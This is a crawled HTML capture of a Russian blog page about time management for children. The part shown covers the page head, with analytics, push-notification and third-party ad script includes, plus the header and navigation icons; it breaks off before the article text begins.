

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/articles/taim-menedzment-dlya-detei-kniga-prodvinutyx-roditelei
body_size: 29735
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="FGEYlPOYUBoqRmcmfhYNPzfi7tthaUoNCuAOGgvd">
    <title>Тайм-менеджмент для продвинутых детей и родителей - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/articles/taim-menedzment-dlya-detei-kniga-prodvinutyx-roditelei"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/articles/taim-menedzment-dlya-detei-kniga-prodvinutyx-roditelei"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

        <meta property="og:type" content="article"/>
    <meta property="og:title" content="Тайм-менеджмент для детей. Книга продвинутых родителей - GMGO"/>
    <meta property="og:description" content="Продвинутые родители и дети вместо того, чтобы развиваться по отдельности делают это вместе. Например, изучают как бы повели себя в той или иной ситуации, чтобы сэкономить время. Тайм-менеджмент - это то, чему нужно учиться еще в подростковом возрасте."/>
    <meta property="og:image" content="https://gmgo.ru/uploads/covers/ca0212ce-9c7a-4cea-87ac-1d4a79968dc3.jpg">
    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content="Продвинутые родители и дети вместо того, чтобы развиваться по отдельности делают это вместе. Например, изучают как бы повели себя в той или иной ситуации, чтобы сэкономить время. Тайм-менеджмент - это то, чему нужно учиться еще в подростковом возрасте."/>

    <meta name="twitter:title" content="Тайм-менеджмент для детей. Книга продвинутых родителей - GMGO"/>
    <meta name="twitter:description" content="Продвинутые родители и дети вместо того, чтобы развиваться по отдельности делают это вместе. Например, изучают как бы повели себя в той или иной ситуации, чтобы сэкономить время. Тайм-менеджмент - это то, чему нужно учиться еще в подростковом возрасте.">
    <meta name="twitter:image" content="https://gmgo.ru/uploads/covers/ca0212ce-9c7a-4cea-87ac-1d4a79968dc3.jpg">

    <meta property="vk:image" content="https://gmgo.ru/uploads/covers/ca0212ce-9c7a-4cea-87ac-1d4a79968dc3.jpg">

    <link rel="image_src" href="https://gmgo.ru/uploads/covers/ca0212ce-9c7a-4cea-87ac-1d4a79968dc3.jpg"/>

    <meta name="author" content="Николай М."/>
    <meta property="article:author" content=""/>
    <meta property="article:publisher" content=""/>
    <meta property="article:published_time" content="2021-09-01T13:02:07+03:00"/>
    <meta name="robots" content="max-image-preview:large">

    <link rel="amphtml" href="https://gmgo.ru/blog/amp/118">

    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>
    <script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://gmgo.ru/articles/taim-menedzment-dlya-detei-kniga-prodvinutyx-roditelei"
    },
    "headline": "Тайм-менеджмент для детей. Книга продвинутых родителей",
    "image": {
        "@type": "ImageObject",
        "url": "/uploads/articles/posters/7-c4af1ac2-a28f-4ee2-9b09-3dec2eeafb40.jpg"
        },
    "datePublished": "2021-09-01 13:02:07",
    "dateModified": "2021-09-01 13:02:07",
    "author": {
    "@type": "Person",
    "name": "Николай М."
    },
   "publisher":
    	{
    	    "@type":"Organization","name":"gmgo.ru","logo":
                {
                    "@type":"ImageObject","url":"https://gmgo.ru/build/images/logo.png"
                }
           }
        }
    }

    </script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 